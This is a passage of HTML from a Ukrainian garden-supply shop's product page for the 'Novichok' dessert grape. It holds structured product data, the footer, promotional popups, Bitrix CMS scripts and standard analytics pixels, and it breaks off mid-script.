        <div class="buy-btn" data-id="207325" data-price="178" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-4fe8122245f3d11773c5d3ba-="">
            Купить        </div>
    </div>
    </div>
</div>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Product",
            "name": "Десертный виноград &quot;Новичок&quot;",
            "image": "https://agro-market.net/upload/iblock/b7b/2uvqsq9ys1cia42faw8fwpj1c02b6lsc.jpeg",
            "description": "<div><div><b>Десертный виноград \"Новичок\"</b> - это новейшая гибридная форма винограда любительской селекции &nbsp;Калугина В.М. Урожай созревает в первой-второй декаде августа. Многие виноградари уже предпочли \"Новичку\" большинству других гибридных форм, отмечая его исключительные качества и потенциал для выращивания.</div><div><br></div><div><br></div><div>Кусты в корнесобственной культуре сильнорослые, тип цветка обоеполый. Грозди очень крупные, цилиндро-конической формы, часто с крылом, плотность грозди оптимальная, вес - 1-2 кг. Ягоды овальные, веретоновидные, темно-синего цвета, средней массой 10-12 г. Мякоть плотная, хрустящая, приятного гармоничного вкуса.</div><div><br></div><div><br></div><div>Гибридная форма винограда \"Новичок\" привлекательна своими внешними и вкусовыми качествами, ранним сроком созревания. Кроме того, устойчивость к заболеваниям на уровне 2,5 балов и высокая морозостойкость - до -23С.</div></div><div><br></div>
<div><br></div>
<ul><strong>Преимущества покупки в Agro-Market</strong>
<br>
<br>
	<li>Только лучшие сорта, выращенные в Украине</li>
	<li> Маркировка каждого сорта</li>
	<li> 100% соответствие сортов</li>
	<li> Бережная и целостная упаковка</li>
	<li> Проверенные временем сорта</li>
	<li> Приживаемость в любом регионе Украины</li>
</ul><br><div>Обратите внимание, что внешний вид приобретенного и выращенного растения (посадочного материала) может несколько отличаться от образца изображенного на фото, размещенном на сайте. Для более подробной информации рекомендуем ознакомиться с договором <a href=\"/oferta/\">публичной оферты</a></div>",
            "sku": "178735",
            "brand": {
                "@type": "Brand",
                "name": "Agro-Market"
            },
            "offers": {
                "@type": "Offer",
                "url": "https://agro-market.net/catalog/item/desertnyy_vinograd_novichok/",
                "priceCurrency": "UAH",
                "price": "178",
                "deliveryCharge": "29",
                "deliveryLeadTime": "1-3 дні",
                "eligibleRegion": {
                    "@type": "Place",
                    "name": "Україна"
                },
                "availability": "InStock",
                "image": "https://agro-market.net/upload/iblock/b7b/2uvqsq9ys1cia42faw8fwpj1c02b6lsc.jpeg"
          }
}
    </script>
        
</div>
<div style="clear: both;"></div>
</div>
</div>
<a style="clear: both;" target="_blank" class="app-row" href="https://play.google.com/store/apps/details?id=com.divcode.agromarket">
    <div class="app-content">
        <div class="div">
        <div class="app-text">Загружайте Agromarket</div>
            <div>Сделайте первый заказ и получите <b>+200 грн бонусов!</b></div>
            <div class="app-image">
                <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/play_ua.jpg" alt="Agromarket" width="130" height="39">
            </div>
        </div>

        <div class="div w75">
            <img src='/local/templates/agro2024/img/qr-code_100.avif' decoding="async" loading="lazy" alt="Сканируйте QR-код">
            <div>Сканируйте QR-код</div>
        </div>

        <div class="app-image-d">
            <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/app-d.png" width="218" height="174" alt="Agromarket">
        </div>
    </div>
</a><footer id="footer" class="wrapper footer">
        <div class="top-block">
    <div class="footer-logo">
        <a href="/">
            <img  src="//file.agro-market.net/local/templates/agro2024/img/new/logo-bottom.png" loading="lazy" alt="Agro-Market" title="Agro-Market" width="164" height="49"/>
        </a>
    </div>
        <div itemscope itemtype="http://schema.org/Organization" class="footer-center-info">
        <span itemprop="name" style="display: none;">Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net</span>
                <div class="footer-phone-number">
            <p id="phone-namber_icon"></p>
            <div class="footer-phone-info">
                Звоните с 09:00 до 18:00 (без выходных)<div>
    <a href="tel:0443334912" class="telcall" itemprop="telephone">0 (44) 333-49-12</a>,
    <a href="tel:0931701555" class="telcall" itemprop="telephone">0 (93) 170-15-55</a>,
    <a class="ph-soc viber hide-small" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <br>
    <a href="tel:0487081058" class="telcall" itemprop="telephone">0 (48) 708-10-58</a>,
    <a href="tel:0670040636" class="telcall" itemprop="telephone">0 (67) 004-06-36</a>
    <a class="ph-soc telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"></a>
    <a class="ph-soc viber show-small" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
</div>
            </div>
        </div>
        <div class="footer-adress"  itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
            <p id="adress_icon"></p>
            <div class="footer-adress-info">
                <p><strong>Магазин «Семена, Все для сада и огорода»</strong></p>
                <p><span itemprop="addressLocality">Украина, г. Одесса</span>, <span itemprop="streetAddress">ул.Привозная, 14</span><strong> <a href="/contacts/#map" target="_blank">На карте</a></strong>
</p>
            </div>
        </div>
            </div>
    <div class="footer-rating">
                <a href="/comments/">
            <div class="rate inFooter">
                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                <div class="text">
                    <span class="rate-sp">4.7</span> <span class="rev">16369  отзывов</span>
                </div>
            </div>
        </a>
    </div>
</div>

    <div class="bottom-block">
        <div class="cont">
            <div class="list-link">
                <span><a href="/franchise/">Франшиза</a></span>
                <span><a href="/news/">Блог</a></span>
                <span><a href="/about/">О нас</a></span>
                <span><a href="/contacts/">Контакты</a></span>
                <span><a href="/journal/">Электронный журнал</a></span>
                <span><a href="/how-to-order/">Как сделать заказ</a></span>
            </div>
            <div class="delivery">
    <div class="delivery-info">
        <noindex>
            <b>Доставка по всей Украине:</b>
        </noindex>
        <br>
    </div>
    <div class="method">
        <a href="/payments-and-deliveries/" rel="nofollow">
            <img class='' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/d/np.png" alt="" width="267" height="40">
        </a>

        <a href="/payments-and-deliveries/" rel="nofollow">
            <img class='meesr' loading="lazy" src="/local/templates/agro2024/img/new/meest.svg" alt="" width="40" height="40">
        </a>

        <a href="/payments-and-deliveries/" rel="nofollow">
            <img class='upost' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/new/poshta.png" alt="" width="154" height="40">
        </a>

    </div>
</div>

            <div class="pay-accept">
    <p>Варианты онлайн оплаты: </p>
    <a class="pay-accept-img" target="_blank" href="/payments-and-deliveries/">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/visa.png" width="97" height="62">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/Mastercard_gray.png" width="60" height="37">
    </a>
    <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

</div>        </div>
    </div>
</footer>
<div style="clear: both;"></div>
<div class="copytight">
    <div>Agromarket.Copyright © 2013-2026. Все права защищены</div>
</div>
</div>

    <div id="totop"></div>
</div>

<div class="cover_chat">
    <div class="chat_sub">
        <div class="closer"></div>
        <ul>
            <li>
                <a href="https://m.me/agromarket.net" target="_blank">
                    <span class="facebook icon"></span>
                    Фейсбук
                </a></li>
            <li>
                <a href="https://t.me/Agromarketchat_bot" target="_blank">
                    <span class="telegram icon"></span>
                    Телеграм
                </a></li>

            <li><a href="viber://pa?chatURI=agromarketchat" target="_blank">
                    <span class="viber icon"></span>
                    Вайбер
                </a></li>
            <li>
                <a href="https://www.instagram.com/agro_market_ua/" target="_blank">
                    <span class="instagram icon"></span>
                    Інстаграм
                </a></li>
            <li><a rel="noindex" href="javascript:void(0)" class="jivochat">
                    <span class="chat-comments icon"></span>
                    Онлайн чат</a></li>
        </ul>
    </div>
    <div class="chat">
        <div class="text">ЧАТ</div>
        <img class="arrow" src="//file.agro-market.net/local/templates/agro2024/include/footer/chat2/arrow.png" alt="">
    </div>
</div>
<!--Esputnik-->

<!--End Esputnik-->
<div class="promo-cover cover_promo">
    <div class="promo-cover__subscription">
        <script id="promo_sub_tpl" type="text/html">
            <div class="promo-subscription__closer"></div>
            <div class="promo-subscription__title">
                <p>ОТРИМАЙТЕ</p>
                <p class="promo-subscription__title-text--yellow">МІНУС 450<span class="promo-subscription__title-text--small-note">грн</span></p>
                <p class="promo-subscription__title-text--extra-small-note">НА ПЕРШЕ ЗАМОВЛЕННЯ</p>
            </div>
            <div class="promo-subscription__text-wrapper">
                <div class="promo-subscription__form">
                    <div class="promo-subscription__form-result"></div>
                    <input type="text" id="promo_email" name="email" placeholder="ВАШ EMAIL" autocomplete="email">
                    <span class="promo-subscription__form-button" onclick="promoSubs()">ОТРИМАТИ</span>
                </div>
                <div class="promo-subscription__success-message">
                    <p>ВІДПРАВИЛИ<br/>ВАМ ЛИСТ ЗІ</p>
                    <p class="promo-subscription__success-message-text--yellow">ЗНИЖКОЮ 450<span class="promo-subscription__title-text--small-note">грн*</span></p>
                    <p class="promo-subscription__title-text--extra-small-note"><span>*</span> НА ПЕРШЕ ЗАМОВЛЕННЯ<br/>ВІД 900 ГРН ЗАСТОСУЄТЬСЯ<br/>ЗНИЖКА ДО 50%</p>
                </div>
            </div>
        </script>
    </div>
    <div class="promo">
        <div class="promo__text-block">
            <p>ВАШ КОД</p>
            <p class="promo__text-value--yellow">НА 450<span class="promo-subscription__title-text--small-note">грн</span></p>
        </div>
        <img class="promo__arrow" src="//file.agro-market.net/local/templates/agro2024/components/avgust16/banner/subscr/images/arrow.png" alt="">
    </div>
</div>
<style>
    .buy-btn:after {
        content: "В КОРЗИНЕ";
    }
</style>
<div class="mobileBottomMenu">
            <a href="/"  class="m-menu ">
            <i class="m"></i>
            <span>
                Главная                    </span>
        </a>
                <a href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; mMenu.showHide()" class="m-menu " data-cf-modified-4fe8122245f3d11773c5d3ba-="">
            <i class="ct"></i>
            <span>
                Каталог                    </span>
        </a>
                <a href="/personal/order/make/"  class="m-menu ">
            <i class="cz"></i>
            <span>
                Корзина                    </span>
        </a>
                <a href="/actions/"  class="m-menu ">
            <i class="s"></i>
            <span>
                Акции                    </span>
        </a>
                <a href="/catalog/cat/novinki/"  class="m-menu ">
            <i class="n"></i>
            <span>
                Новинки                    </span>
        </a>
        </div>

        <script type="4fe8122245f3d11773c5d3ba-text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="4fe8122245f3d11773c5d3ba-text/javascript" src="/bitrix/js/main/core/core.js?1681494808260438"></script><script type="4fe8122245f3d11773c5d3ba-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768979314','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'afe8be9922747d5ea38ca0e96f586ed4'});</script><script type="4fe8122245f3d11773c5d3ba-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main/kernel_main_v1.js?1768978075221059"></script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17689541431253"></script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.js?1600405014196311"></script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript" src="/bitrix/js/main/core/core_ls.js?147626762910430"></script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?162560185916871"></script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?162560189161026"></script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/agro2024/components/joostafer/elements.list/.default/script.js','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/script.js','/bitrix/components/avgust16/favorites/templates/.default/script.js','/bitrix/components/avgust16/fasovka/templates/.default/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/script.js','/local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/script.js','/bitrix/components/joostafer/elements.list/templates/video_new/script.js','/local/js/plugin/lux_modal/modal.min.js','/include/lux_subscribe/lux_checker.js','/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js','/local/templates/agro2024/js/head.min.js','/local/templates/agro2024/js/buy_tools.min_new.js','/local/templates/agro2024/js/plugins/jquery.min.js','/local/templates/agro2024/js/plugins/jquery.cookie.min.js','/local/templates/agro2024/js/fancybox_mod/fancy_.js','/local/templates/agro2024/js/ga4_tools.js','/local/templates/agro2024/js/src/imask.js','/local/templates/agro2024/js/plugins/sessions.js','/local/templates/agro2024/js/slick.min.js','/local/templates/agro2024/include/header/service_menu/service_menu.js','/include/search/search.min.js','/local/components/joostafer/basket.small/templates/new/script.js','/local/components/avgust16/green_menu/templates/102025/script.js','/local/templates/agro2024/components/diamon/mobile.menu/default_new/script.js','/local/templates/agro2024/include/subscribe/longline.js','/local/templates/agro2024/components/avgust16/banner/subscr/script.js']);</script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript">BX.setCSSList(['/local/templates/agro2024/components/bitrix/catalog.item/bootstrap_v4/style.min.css','/local/templates/agro2024/components/bitrix/breadcrumb/top/style.css','/local/templates/agro2024/css/catalog_section_card/item_card.css','/local/templates/agro2024/css/catalog_section_card/slider.css','/local/templates/agro2024/css/home.css','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/style.css','/bitrix/components/avgust16/favorites/templates/.default/style.css','/bitrix/components/avgust16/fasovka/templates/.default/style.css','/local/templates/agro2024/components/joostafer/elements.list/.default/style.css','/local/components/avgust16/banner.fordetail/templates/.default/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/style.css','/local/templates/agro2024/components/bitrix/system.pagenavigation/arrows_get_ajax/style.css','/local/templates/agro2024/components/bitrix/news.list/catalog_card/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/style.css','/bitrix/components/joostafer/elements.list/templates/video_new/style.css','/local/templates/agro2024/components/bitrix/menu/new_bottom/style.css','/local/templates/agro2024/include/tools/shilds.css','/local/js/plugin/lux_modal/modal.min.css','/bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css','/local/templates/agro2024/css/bootstrap_diamon.min.css','/local/templates/agro2024/fa_min/css/all.css','/local/templates/agro2024/fa_min/css/fa-svg.min.css','/local/templates/agro2024/css/hd.min.css','/local/templates/agro2024/components/joostafer/banner.top/template_avif/style.css','/local/templates/agro2024/include/header/middle_row/middle_row.css','/local/templates/agro2024/include/rating/rating.css','/local/templates/agro2024/include/header/service_menu/service_menu.css','/include/search/search.min.css','/local/components/joostafer/seo.linking/templates/new/style.css','/local/templates/agro2024/components/diamon/mobile.menu/default_new/style.css','/local/templates/agro2024/include/social/social.css','/local/templates/agro2024/include/footer/footer.css','/local/templates/agro2024/include/footer/app.min.css','/local/templates/agro2024/include/footer/footer_top_block.min.css','/local/templates/agro2024/include/footer/delivery_area.min.css','/local/templates/agro2024/include/footer/pay_accept_area.min.css','/local/templates/agro2024/components/avgust16/banner/subscr/style.css','/local/templates/agro2024/include/footer/mobile/mobile_bottom_menu.css','/local/templates/agro2024/styles.css','/local/templates/agro2024/template_styles.css','/local/include/logo/css/logo.min.css','/local/include/logo/css/vau.css','/local/templates/agro2024/include/footer/chat.min.css']);</script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript" src="/bitrix/cache/js/s1/agro2024/template_d62b5a6b3b1b6ab23a67a630078c8961/template_d62b5a6b3b1b6ab23a67a630078c8961_v1.js?1768954143418298"></script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript" src="/bitrix/cache/js/s1/agro2024/page_4843b3e55254d67b37fd93ad0eb6655f/page_4843b3e55254d67b37fd93ad0eb6655f_v1.js?176895414382916"></script>

<script type="4fe8122245f3d11773c5d3ba-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({
            google_ad_client: "ca-pub-4677372399259215",
            enable_page_level_ads: true
        });
    </script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript">
    !function (f, b, e, v, n, t, s) {if (f.fbq) return;n = f.fbq = function () {n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)};if (!f._fbq) f._fbq = n;n.push = n;n.loaded = !0;n.version = '2.0';n.queue = [];t = b.createElement(e);t.async = !0;t.src = v;s = b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t, s)}(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2147495688613163');
    fbq('track', 'PageView');
</script><script type="4fe8122245f3d11773c5d3ba-text/javascript">var UserInfoES = {}</script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript">
        // (function (c, l, a, r, i, t, y) {
        //     c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        //     t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        //     y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        // })(window, document, "clarity", "script", "mi0uospmhp");
    </script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
            var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
        ;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
        ttq.load('D05HSRRC77U8J8QMLMJ0');
        ttq.page();
    }(window, document, 'ttq');
</script><script type="4fe8122245f3d11773c5d3ba-text/javascript">(function(t,l,g,r,m){t[g]||(g=t[g]=function(){g.run?g.run.apply(g,arguments):g.queue.push(arguments)},g.queue=[],t=l.createElement(r),t.async=!0,t.src=m,l=l.getElementsByTagName(r)[0],l.parentNode.insertBefore(t,l))})(window,document,'tgp','script','https://telegram.org/js/pixel.js');tgp('init','YmmrBse8');</script>
<script async defer height="0" type="4fe8122245f3d11773c5d3ba-text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
        </script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript">
        window.__mobileMenuBanner = {
            link: '/catalog/cat/semena/',
            src: '/upload/iblock/a9a/pxx0k94vx9rj2c76h4fdkoimcbtv3a3h.jpg'
        };
    </script><script defer type="4fe8122245f3d11773c5d3ba-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        (function () {
            let loaded = false;

            function loadCss(href) {
                let l = document.createElement('link');
                l.rel = 'stylesheet';
                l.href = href;
                document.head.appendChild(l);
            }

            function loadJs(href) {
                let l = document.createElement('script');
                l.setAttribute('src', href);
                l.setAttribute('type', 'text/javascript');
                l.setAttribute('onload', 'fcList.run()');
                document.body.appendChild(l);
            }

            function loadMenu() {
                if (loaded) return;
                loaded = true;
                // При необходимости подключаем css шаблона
                loadCss('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/style.min.css');
                let url = '/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/render.php';
                let lang = getLang();
                if (lang === 'ua') {
                    url = '/ua' + url;
                }
                fetch(url, {
                    method: 'POST',
                    credentials: 'same-origin',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        'arParams': {"BLACK":false,"CACHE_TYPE":"A","CACHE_TIME":86400,"IBLOCK_ID":20,"IBLOCK_CAT_ID":2,"~BLACK":false,"~CACHE_TYPE":"A","~CACHE_TIME":86400,"~IBLOCK_ID":20,"~IBLOCK_CAT_ID":2},
                        'arResult': {"BANNERS":{"7323":{"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/134\/","img":"\/upload\/iblock\/36e\/x12cdxad2mhshznneb4c2i4vrrkp8z5b.jpg","banner":"\/upload\/iblock\/ae0\/u76ki933yen5zqfd8k5rznkif359k2xx.jpg"},"7324":{"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/329\/","img":"\/upload\/iblock\/a11\/wm46ozqiygn5jxfoq76qo051hxydxdxr.jpg","banner":"\/upload\/iblock\/60d\/nscsphepsxfojddgvjj1ax0xouq54s00.jpg"},"7325":{"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/semena\/","img":"\/upload\/iblock\/249\/ovw3ry2qjgdvs39b763jjbeu65ywq27v.jpg","banner":"\/upload\/iblock\/6a5\/tgeaz7h1uze7wje1kzm5vevmhge72faj.jpg"},"7326":{"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/235\/","img":"\/upload\/iblock\/4d2\/3zrpj0b3bp9nwpy7u61z1rsofdnjmaqr.jpg","banner":"\/upload\/iblock\/d86\/jatd4yxwezljf875zd08bt6zt0nzaxbb.jpg"},"7327":{"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/269\/","img":"\/upload\/iblock\/91a\/67kbk7jp4o04387f4yqehr8i1ki75sb6.jpg","banner":"\/upload\/iblock\/346\/l42vppy1me00g9bz528ejjvx7mktvra9.jpg"},"7328":{"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 